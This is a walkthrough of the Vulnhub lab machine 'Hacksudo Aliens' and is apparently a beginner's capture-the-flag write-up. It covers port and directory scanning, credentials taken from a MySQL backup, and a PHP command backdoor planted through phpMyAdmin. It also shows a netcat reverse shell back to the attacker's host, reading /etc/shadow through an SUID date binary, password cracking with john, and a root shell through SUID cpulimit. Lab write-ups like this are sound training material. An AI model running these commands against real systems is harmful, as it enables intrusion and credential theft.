I am going to do a walkthrough of Hacksudo Aliens from Vulnhub by Vishal Waghmare. This is a beginner friendly machine and should be fun as previous hacksudo machines. Also, make sure to check my previous writeup.
Link to the machine: https://www.vulnhub.com/entry/hacksudo-aliens,676/
Walkthrough of hacksudo machines
Identify the target
As usual, I found the IP address of the target in the first place.
sudo netdiscover -i eth0 -r 10.0.2.0/24

The IP of my local machine is 10.0.2.15 whereas that of target is 10.0.2.26. Now, the next step is to scan for open ports.
Port scan
Now, I scanned the open ports to identify the exposed services. Also, I always like to store the results to some files.
nmap -T4 -sC -sV -p- --min-rate=1000 10.0.2.26 -oN hacksudoaliens.nmap

Here, we have two http servers. So, I decided to look around both of the servers.
Enumerate web servers
One server contained a website for sightings of aliens whereas another server had phpmyadmin installed. Then, I decided to do directory enumeration.
gobuster dir -u http://10.0.2.26 -x php,txt,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o hacksudoaliens.gobuster

Here, found an interesting path which contained mysql backup file. Thus, I decided to download the file using wget.

wget http://10.0.2.26/backup/mysql.bak
Then, I looked up the type of the file using the command “file”.
file mysql.bak
The file is a shell script hence I decided to view the contents.
cat mysql.bak

Finally, we got the first set of credentials which were of mysql. Therefore, I could now login to the phpmyadmin on port 9000.
Injecting a backdoor

Now that we can execute SQL queries using phpmysql, I created a backdoor to the server.

Hence, I created a php file backdoor.php which takes a GET parameter ‘c’ where we can execute system commands. For example, we can check if the target has netcat or not.

Then, I tried to spawn reverse shell. So, I listened on the port 4444 of the local machine.
nc -nlvp 4444
And I changed the value of the parameter c as follows.
nc -e /bin/bash 10.0.2.15 4444

Getting user’s shell
After I got the reverse shell, I decided to improve the shell as follows.
python -c 'import pty;pty.spawn("/bin/bash")'
# Then did ctrl + z for sending the shell to background
stty raw -echo;fg
reset
# if it prompts for terminal, use xterm
stty cols 173 rows 43
export TERM=xterm
Then, I checked for any suid binaries.
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

As we can see above, the binary date has an SUID permission and in this case, I could act as root. Hence, I could now read any files as root. So, my choice would be shadow file.
Reference: https://gtfobins.github.io/gtfobins/date/
date -f /etc/shadow

Finally, we got the hash of the user hacksudo. So, I copied the hash and pasted it in a file named “hash” in my local machine. Then, I used john the ripper and rockyou.txt to crack the password.
john hash --wordlist=/home/kali/rockyou.txt


Now, I could SSH as the use hacksudo and get the flag.

Privilege escalation to root
Once again, I looked for the SUID binaries.
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

I found a suid binary in the Downloads directory which could lead us to the root shell.
Reference: https://gtfobins.github.io/gtfobins/cpulimit/#suid
./cpulimit -l 100 -f -- /bin/bash -p

Lastly, we got the root flag.
Conclusion
Hacksudo aliens machine is one of the great machines to learn for the beginners that are on vulnhub. Likewise, I hope this walkthrough has been as easy as the machine. So, check out my other writeups as well. This is all for Hacksudo Aliens Walkthrough - Vulnhub - Writeup.